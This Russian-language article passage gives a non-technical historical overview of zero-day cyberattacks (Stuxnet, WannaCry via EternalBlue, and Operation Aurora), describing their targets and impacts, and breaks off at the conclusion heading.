

Stuxnet-атака

Stuxnet - одна из самых сложных и изощренных кибератак, которая была нацелена на иранскую ядерную программу в 2010 году. Атака использовала эксплойт нулевого дня в операционной системе Windows для распространения вредоносного ПО от одного компьютера к другому, в конечном итоге достигнув систем, которые управляли центрифугами, используемыми в ядерной программе Ирана.

Вредоносная программа привела к тому, что центрифуги вышли из-под контроля и практически были уничтожены.

Атака Stuxnet — это яркая иллюстрация последствий, которые связаны с эксплойтами нулевого дня. Воспользовавшись ранее не обнаруженной уязвимостью, хакеры смогли провести целенаправленную и успешную атаку, продемонстрировав потенциальную угрозу атак нулевого дня.

WannaCry-атака

Еще один громкий случай, связанный с уязвимостью нулевого дня произошел в мае 2017 года. Хакерская группа Shadow Brokers поделились информацией об угрозе нулевого дня в Microsoft Windows, известной как EternalBlue, разработанной Агентством национальной безопасности США. Затем злоумышленники WannaCry использовали этот эксплойт, что привело к быстрому распространению атаки программы-вымогателя и заражению сотен тысяч систем в более чем 150 странах.

Атака WannaCry оказала значительное влияние на отдельных лиц и организации по всему миру. В результате многие предприятия были вынуждены приостановить работу и понести значительные финансовые потери. Помимо всего прочего, атака также затронула организации здравоохранения, вызвав перебои в работе медицинских учреждений, подвергнув пациентов опасности.

Атака WannaCry стала тревожным звонком для многих организаций, подчеркнув важность сохранения бдительности в отношении угроз нулевого дня и принятия мер для дальнейшей защиты.

Операция Аврора

В 2009 и 2010 годах была осуществлена еще одна сложнейшая кибератака под названием Операция Аврора, нацеленная на ряд высокотехнологичных компаний, включая Google.

Атака, которая, как многие считают, исходила из Китая и спонсировалась государством, вызвала широкую обеспокоенность среди общественности. Операция Аврора оказала значительное влияние на целевые организации, особенно в сфере высоких технологий. Многие компании понесли финансовые убытки в результате кражи конфиденциальной информации и интеллектуальной собственности.

После атаки в рамках операции «Аврора» пострадавшие организации приняли меры по усилению мер кибербезопасности. Они укрепили свои системы кибербезопасности для предотвращения подобных атак в будущем.

Заключение